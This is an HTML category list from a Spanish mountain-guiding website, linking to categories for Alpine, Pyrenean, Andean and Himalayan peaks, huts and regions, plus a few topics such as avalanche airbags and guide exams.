	<li class="cat-item cat-item-1551"><a href="https://martinelorza.com/es/category/gimselpass/" >gimselpass</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://martinelorza.com/es/category/glaciar-de-las-neous/" >Glaciar de las Neous</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://martinelorza.com/es/category/gnifetti-rifugio-mantova/" >Gnifetti.Rifugio Mantova</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://martinelorza.com/es/category/gokyo-bidea/" >Gokyo bidea</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://martinelorza.com/es/category/gornergrat/" >gornergrat</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://martinelorza.com/es/category/gornergratt/" >Gornergratt</a>
</li>
	<li class="cat-item cat-item-412"><a href="https://martinelorza.com/es/category/goulotte-arapahoe/" >Goulotte Arapahoe</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://martinelorza.com/es/category/goulotte-quintana/" >Goulotte Quintana</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://martinelorza.com/es/category/gps/" >gps</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://martinelorza.com/es/category/gran-diagonal/" >Gran Diagonal</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://martinelorza.com/es/category/gran-facha/" >Gran facha</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://martinelorza.com/es/category/gran-paradiso/" >gran paradiso</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://martinelorza.com/es/category/grand-cprnier/" >Grand Cprnier</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://martinelorza.com/es/category/grands-montets/" >Grands Montets</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://martinelorza.com/es/category/grands-monttets/" >Grands Monttets</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://martinelorza.com/es/category/gressoney/" >Gressoney</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://martinelorza.com/es/category/grindelwald/" >Grindelwald</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://martinelorza.com/es/category/gross-fiescherhorn/" >Gross Fiescherhorn</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://martinelorza.com/es/category/gross-grunhorn/" >Gross Grunhorn</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://martinelorza.com/es/category/guia-de-alta-montana-uiagm/" >guia de alta montaña UIAGM</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://martinelorza.com/es/category/guia-de-montana/" >guia de montaña</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://martinelorza.com/es/category/guia-uiagm/" >guia uiagm</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://martinelorza.com/es/category/guide-val-dayas/" >Guide Val Dayas</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://martinelorza.com/es/category/hautacam/" >Hautacam</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://martinelorza.com/es/category/hautes-pyrenees/" >Hautes Pyrenees</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://martinelorza.com/es/category/herens/" >herens</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://martinelorza.com/es/category/himalaya/" >Himalaya</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://martinelorza.com/es/category/hoces-de-vegacervera/" >Hoces de Vegacervera</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://martinelorza.com/es/category/hornli-hutte/" >Hornli Hutte</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://martinelorza.com/es/category/horquette-d/" >Horquette D</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://martinelorza.com/es/category/hospital-de-benasque/" >Hospital de Benasque</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://martinelorza.com/es/category/hoya-de-la-mora/" >Hoya de la Mora</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://martinelorza.com/es/category/huanacpatay-lago-viconga/" >Huanacpatay. Lago Viconga</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://martinelorza.com/es/category/huaraz/" >Huaraz</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://martinelorza.com/es/category/huatiac/" >Huatiac</a>
</li>
	<li class="cat-item cat-item-420"><a href="https://martinelorza.com/es/category/huesca/" >huesca</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://martinelorza.com/es/category/ilinizas/" >Ilinizas</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://martinelorza.com/es/category/instituto-fp-sakana/" >instituto fp Sakana</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://martinelorza.com/es/category/interlaken/" >Interlaken</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://martinelorza.com/es/category/isaba/" >Isaba</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://martinelorza.com/es/category/ishinca/" >Ishinca</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://martinelorza.com/es/category/island-peak/" >Island Peak</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://martinelorza.com/es/category/italia/" >italia</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://martinelorza.com/es/category/izad/" >izad</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://martinelorza.com/es/category/izadi-kirolak/" >Izadi Kirolak</a>
</li>
	<li class="cat-item cat-item-740"><a href="https://martinelorza.com/es/category/jaizkibel/" >Jaizkibel</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://martinelorza.com/es/category/jaraba/" >Jaraba</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://martinelorza.com/es/category/junfraujoch-monchjoch-huttte/" >junfraujoch.Monchjoch huttte</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://martinelorza.com/es/category/jungfrau/" >Jungfrau</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://martinelorza.com/es/category/jungfraujoch/" >Jungfraujoch</a>
</li>
	<li class="cat-item cat-item-661"><a href="https://martinelorza.com/es/category/juveniles-cvce/" >juveniles CVCE</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://martinelorza.com/es/category/kanalhaundi/" >Kanalhaundi</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://martinelorza.com/es/category/karst-de-larra/" >Karst de Larra</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://martinelorza.com/es/category/kathmandu/" >Kathmandu</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://martinelorza.com/es/category/khumbu/" >Khumbu</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://martinelorza.com/es/category/kirolene/" >kirolene</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://martinelorza.com/es/category/klein-matterhorn/" >Klein Matterhorn</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://martinelorza.com/es/category/konkordiahutte/" >Konkordiahutte</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://martinelorza.com/es/category/konkordiaplatz/" >konkordiaplatz</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://martinelorza.com/es/category/kutxabank/" >kutxabank</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://martinelorza.com/es/category/kyrgyzstan/" >Kyrgyzstan</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://martinelorza.com/es/category/kyrgyzstan-terskey-alatau/" >Kyrgyzstan-Terskey Alatau</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://martinelorza.com/es/category/la-alcazaba/" >La Alcazaba</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://martinelorza.com/es/category/la-besurta/" >La Besurta</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://martinelorza.com/es/category/la-contienda/" >La Contienda</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://martinelorza.com/es/category/la-dorada/" >La Dorada</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://martinelorza.com/es/category/la-estrecha/" >La estrecha</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://martinelorza.com/es/category/la-fruitiere/" >La Fruitiere</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://martinelorza.com/es/category/la-galana/" >La Galana</a>
</li>
	<li class="cat-item cat-item-404"><a href="https://martinelorza.com/es/category/la-grave/" >La Grave</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://martinelorza.com/es/category/la-grivola/" >La Grivola</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://martinelorza.com/es/category/la-mongie-bareges/" >La Mongie-Bareges</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://martinelorza.com/es/category/la-montana-en-internet/" >La montaña en internet</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://martinelorza.com/es/category/la-montaneta/" >La Montañeta</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://martinelorza.com/es/category/la-pedriza/" >La Pedriza</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://martinelorza.com/es/category/la-renclusa/" >La Renclusa</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://martinelorza.com/es/category/la-rioja/" >La Rioja</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://martinelorza.com/es/category/la-sagra/" >La Sagra</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://martinelorza.com/es/category/la-vanoise/" >La Vanoise</a>
</li>
	<li class="cat-item cat-item-495"><a href="https://martinelorza.com/es/category/lac-d/" >Lac D</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://martinelorza.com/es/category/lagginhorn/" >Lagginhorn</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://martinelorza.com/es/category/lago-de-dix/" >lago de Dix</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://martinelorza.com/es/category/lago-helado/" >Lago helado</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://martinelorza.com/es/category/lago-marbore/" >lago marbore</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://martinelorza.com/es/category/laguna-ahuac/" >Laguna Ahuac</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://martinelorza.com/es/category/laguna-jahuacocha/" >Laguna Jahuacocha</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://martinelorza.com/es/category/laguna-negra/" >Laguna Negra</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://martinelorza.com/es/category/laguna-sarapacocha/" >laguna Sarapacocha</a>
</li>
	<li class="cat-item cat-item-1442"><a href="https://martinelorza.com/es/category/lakartxela/" >lakartxela</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://martinelorza.com/es/category/lakora/" >Lakora</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://martinelorza.com/es/category/lapakiza/" >Lapakiza</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://martinelorza.com/es/category/larraitz/" >Larraitz</a>
</li>
	<li class="cat-item cat-item-1390"><a href="https://martinelorza.com/es/category/lauterbrunnen/" >Lauterbrunnen</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://martinelorza.com/es/category/les-cosmiques/" >les cosmiques</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://martinelorza.com/es/category/lescun/" >Lescun</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://martinelorza.com/es/category/lgginhorn/" >Lgginhorn</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://martinelorza.com/es/category/liskamm/" >liskamm</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://martinelorza.com/es/category/lisskam/" >lisskam</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://martinelorza.com/es/category/llamac/" >Llamac</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://martinelorza.com/es/category/los-galayos/" >Los Galayos</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://martinelorza.com/es/category/los-galayos-sierra-de-gredos/" >Los Galayos-Sierra de Gredos</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://martinelorza.com/es/category/lunada/" >Lunada</a>
</li>
	<li class="cat-item cat-item-1170"><a href="https://martinelorza.com/es/category/m-outdoor/" >M+ Outdoor</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://martinelorza.com/es/category/macizo-central/" >macizo central</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://martinelorza.com/es/category/macizo-de-mont-blancrifugio-torino/" >Macizo de Mont BlancRifugio Torino</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://martinelorza.com/es/category/malh-des-pois/" >Malh des Pois</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://martinelorza.com/es/category/mallos-de-riglos/" >Mallos de Riglos</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://martinelorza.com/es/category/mapa-de-temperaturas/" >mapa de temperaturas</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://martinelorza.com/es/category/martin-elorza-guia-de-alta-montana/" >Martin Elorza Guia de alta montaña</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://martinelorza.com/es/category/mascun/" >Mascun</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://martinelorza.com/es/category/material/" >material</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://martinelorza.com/es/category/matterhorn/" >Matterhorn</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://martinelorza.com/es/category/mattertal/" >Mattertal</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://martinelorza.com/es/category/mendifilm/" >Mendifilm</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://martinelorza.com/es/category/menditour/" >Menditour</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://martinelorza.com/es/category/mer-de-glace/" >Mer de Glace</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://martinelorza.com/es/category/midi-d-ossau/" >Midi D.ossau</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://martinelorza.com/es/category/midi-de-bigorre/" >Midi de Bigorre</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://martinelorza.com/es/category/midi-dossau/" >Midi Dossau</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://martinelorza.com/es/category/mig-de-la-tallada/" >Mig de la tallada</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://martinelorza.com/es/category/mischabel-hutte/" >mischabel hutte</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://martinelorza.com/es/category/mochila-abs/" >mochila ABS</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://martinelorza.com/es/category/mochila-abs-airbag/" >mochila ABS airbag</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://martinelorza.com/es/category/moncayo/" >Moncayo</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://martinelorza.com/es/category/monchjochshutte/" >Monchjochshutte</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://martinelorza.com/es/category/monchshutte/" >Monchshutte</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://martinelorza.com/es/category/mont-blanc/" >mont blanc</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://martinelorza.com/es/category/mont-blanc-de-tacul/" >Mont Blanc de tacul</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://martinelorza.com/es/category/mont-velan/" >mont velan</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://martinelorza.com/es/category/montana-palentina/" >montaña Palentina</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://martinelorza.com/es/category/montana-pasiega/" >Montaña Pasiega</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://martinelorza.com/es/category/montana-vasca/" >Montaña Vasca</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://martinelorza.com/es/category/monte-perdido/" >Monte Perdido</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://martinelorza.com/es/category/monte-rosa/" >monte rosa.</a>
</li>
	<li class="cat-item cat-item-1624"><a href="https://martinelorza.com/es/category/montenvers/" >Montenvers</a>
</li>
	<li class="cat-item cat-item-1517"><a href="https://martinelorza.com/es/category/montrebei/" >Montrebei</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://martinelorza.com/es/category/montserrat/" >montserrat</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://martinelorza.com/es/category/morata-de-jalon/" >morata de Jalon</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://martinelorza.com/es/category/moun-ne/" >Moun Ne</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://martinelorza.com/es/category/movescount/" >Movescount</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://martinelorza.com/es/category/mulhacen/" >Mulhacen</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://martinelorza.com/es/category/mulleres/" >Mulleres</a>
</li>
	<li class="cat-item cat-item-1494"><a href="https://martinelorza.com/es/category/muralla-de-borau/" >muralla de borau</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://martinelorza.com/es/category/murillo-de-gallego/" >Murillo de Gallego</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://martinelorza.com/es/category/nadelhorn/" >Nadelhorn</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://martinelorza.com/es/category/namche-bazaar/" >Namche Bazaar</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://martinelorza.com/es/category/naranjo-de-bulnes/" >Naranjo de Bulnes</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://martinelorza.com/es/category/neouvielle/" >Neouvielle</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://martinelorza.com/es/category/nepal/" >Nepal</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://martinelorza.com/es/category/nerpio/" >Nerpio</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://martinelorza.com/es/category/nevache/" >Nevache</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://martinelorza.com/es/category/nevado-huarapasca/" >Nevado Huarapasca</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://martinelorza.com/es/category/nevado-ishinca/" >Nevado Ishinca</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://martinelorza.com/es/category/nevado-mateocontrahierbas/" >Nevado mateo/Contrahierbas</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://martinelorza.com/es/category/nieve/" >Nieve</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://martinelorza.com/es/category/nordend/" >Nordend</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://martinelorza.com/es/category/nouvielle/" >Nouvielle</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://martinelorza.com/es/category/obergabelhorn/" >Obergabelhorn</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://martinelorza.com/es/category/oberland-bernes/" >Oberland Bernes</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://martinelorza.com/es/category/oberland-bernes-monch/" >Oberland Bernes.Monch</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://martinelorza.com/es/category/oisans/" >Oisans</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://martinelorza.com/es/category/oncet/" >Oncet</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://martinelorza.com/es/category/ordesa/" >ordesa</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://martinelorza.com/es/category/orhi/" >Orhi</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://martinelorza.com/es/category/orreaga/" >Orreaga</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://martinelorza.com/es/category/p/" >P</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://martinelorza.com/es/category/pakistan/" >pakistan</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://martinelorza.com/es/category/pallars/" >Pallars</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://martinelorza.com/es/category/panticosa/" >Panticosa</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://martinelorza.com/es/category/panticosas/" >Panticosas</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://martinelorza.com/es/category/parc-national-des-ecrins/" >Parc National des Ecrins</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://martinelorza.com/es/category/parque-nacional-aigues-tortes/" >Parque Nacional Aigues Tortes</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://martinelorza.com/es/category/parque-nacional-aiguestortes/" >Parque Nacional Aiguestortes</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://martinelorza.com/es/category/parque-nacional-de-aiguestortes/" >Parque nacional de Aiguestortes</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://martinelorza.com/es/category/parque-nacional-de-sierra-nevada/" >Parque Nacional de Sierra Nevada</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://martinelorza.com/es/category/parque-nacional-des-ecrins/" >Parque nacional des Ecrins</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://martinelorza.com/es/category/parque-nacional-gran-paradiso/" >Parque nacional gran Paradiso</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://martinelorza.com/es/category/parque-nacional-ordesa/" >parque nacional Ordesa</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://martinelorza.com/es/category/pasajes-san-juan/" >Pasajes San Juan</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://martinelorza.com/es/category/paso-cuyoc/" >Paso Cuyoc</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://martinelorza.com/es/category/paso-yaucha/" >paso Yaucha</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://martinelorza.com/es/category/patrick-edlinger/" >Patrick Edlinger</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://martinelorza.com/es/category/pelicula-de-montana/" >pelicula de montaña</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://martinelorza.com/es/category/pelvoux/" >pelvoux</a>
</li>
	<li class="cat-item cat-item-1051"><a href="https://martinelorza.com/es/category/pena-ezkaurre/" >Peña Ezkaurre</a>
</li>
	<li class="cat-item cat-item-786 current-cat"><a href="https://martinelorza.com/es/category/pena-roya/" >peña Roya</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://martinelorza.com/es/category/pena-rueba/" >Peña Rueba</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://martinelorza.com/es/category/pena-telera/" >Peña Telera</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://martinelorza.com/es/category/pena-telera-gran-diagonal/" >Peña Telera-Gran Diagonal</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://martinelorza.com/es/category/pena-unzue/" >Peña Unzue</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://martinelorza.com/es/category/pena-xuans/" >Peña Xuans</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://martinelorza.com/es/category/penartea/" >Peñartea</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://martinelorza.com/es/category/penon-de-ifach/" >Peñon de Ifach</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://martinelorza.com/es/category/penon-del-divino/" >Peñon del Divino</a>
</li>
	<li class="cat-item cat-item-684"><a href="https://martinelorza.com/es/category/peppermint/" >Peppermint</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://martinelorza.com/es/category/peru/" >Peru</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://martinelorza.com/es/category/petraficha/" >Petraficha</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://martinelorza.com/es/category/petretxema/" >Petretxema</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://martinelorza.com/es/category/piau-engaly/" >Piau-Engaly</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://martinelorza.com/es/category/pic-ardiden/" >Pic Ardiden</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://martinelorza.com/es/category/pic-campana/" >Pic Campana</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://martinelorza.com/es/category/pic-coolidge/" >Pic Coolidge</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://martinelorza.com/es/category/pic-de-lary/" >Pic de Lary</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://martinelorza.com/es/category/pic-de-moarioules/" >pic de Moarioules</a>
</li>
	<li class="cat-item cat-item-752"><a href="https://martinelorza.com/es/category/pic-saint-andre/" >Pic Saint Andre</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://martinelorza.com/es/category/pichinchas/" >Pichinchas</a>
</li>
	<li class="cat-item cat-item-1037"><a href="https://martinelorza.com/es/category/pico-almanzor/" >Pico Almanzor</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://martinelorza.com/es/category/pico-aneto/" >Pico Aneto</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://martinelorza.com/es/category/pico-aspe/" >Pico Aspe</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://martinelorza.com/es/category/pico-bassiero/" >Pico Bassiero</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://martinelorza.com/es/category/pico-campana/" >Pico Campana</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://martinelorza.com/es/category/pico-de-los-ibones/" >pico de los Ibones</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://martinelorza.com/es/category/pico-el-verde/" >Pico El Verde</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://martinelorza.com/es/category/pico-foratulas/" >Pico Foratulas</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://martinelorza.com/es/category/pico-murcia/" >Pico Murcia</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://martinelorza.com/es/category/pico-palas/" >Pico Palas</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://martinelorza.com/es/category/pico-peyreget/" >Pico Peyreget</a>
</li>
	<li class="cat-item cat-item-509"><a href="https://martinelorza.com/es/category/pico-serrato/" >Pico Serrato</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://martinelorza.com/es/category/pico-tablato/" >Pico Tablato</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://martinelorza.com/es/category/picos-de-europa/" >picos de europa</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://martinelorza.com/es/category/picos-de-urbion/" >Picos de Urbion</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://martinelorza.com/es/category/picu-urriellu/" >picu urriellu</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://martinelorza.com/es/category/piedrafita-de-jaca/" >Piedrafita de Jaca</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://martinelorza.com/es/category/pigne-d/" >Pigne D</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://martinelorza.com/es/category/pino-llano/" >Pino Llano</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://martinelorza.com/es/category/piolet/" >piolet</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://martinelorza.com/es/category/pique-longue/" >Pique Longue</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://martinelorza.com/es/category/pirineo-central/" >Pirineo central</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://martinelorza.com/es/category/pirineo-navarro/" >Pirineo Navarro</a>
</li>
	<li class="cat-item cat-item-513"><a href="https://martinelorza.com/es/category/pirineo-occidental/" >Pirineo Occidental</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://martinelorza.com/es/category/pirineos/" >Pirineos</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://martinelorza.com/es/category/piz-bernina/" >Piz Bernina</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://martinelorza.com/es/category/pla-de-beret/" >Pla de Beret</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://martinelorza.com/es/category/pollux/" >Pollux</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://martinelorza.com/es/category/pombie/" >Pombie</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://martinelorza.com/es/category/pondiellos/" >Pondiellos</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://martinelorza.com/es/category/pont-d/" >Pont D</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://martinelorza.com/es/category/pont-d-espagne/" >Pont D.Espagne</a>
</li>
	<li class="cat-item cat-item-827"><a href="https://martinelorza.com/es/category/portalet/" >portalet</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://martinelorza.com/es/category/posets/" >posets</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://martinelorza.com/es/category/posets-maladeta/" >Posets-Maladeta</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://martinelorza.com/es/category/pralognan/" >Pralognan</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://martinelorza.com/es/category/prediccion-meteorologica/" >Prediccion meteorologica</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://martinelorza.com/es/category/prepirineo/" >prepirineo</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://martinelorza.com/es/category/presentacion-calendario-actividades/" >Presentacion calendario actividades</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://martinelorza.com/es/category/prevencion-en-montana/" >prevencion en montaña</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://martinelorza.com/es/category/proyeccion-andes-ecuador/" >proyeccion andes Ecuador</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://martinelorza.com/es/category/proyeccion-montana/" >proyección montaña</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://martinelorza.com/es/category/proyecciones/" >proyecciones</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://martinelorza.com/es/category/prque-nacional-aiguestortes-y-san-maurici/" >Prque Nacional Aiguestortes y San Maurici</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://martinelorza.com/es/category/pruebas-acceso-tecnico-media-montana/" >pruebas acceso tecnico media montaña</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://martinelorza.com/es/category/pruebas-de-acceso-guias-de-media-montana/" >pruebas de acceso guias de media montaña</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://martinelorza.com/es/category/puerto-de-la-bonaigua/" >Puerto de La Bonaigua</a>
</li>
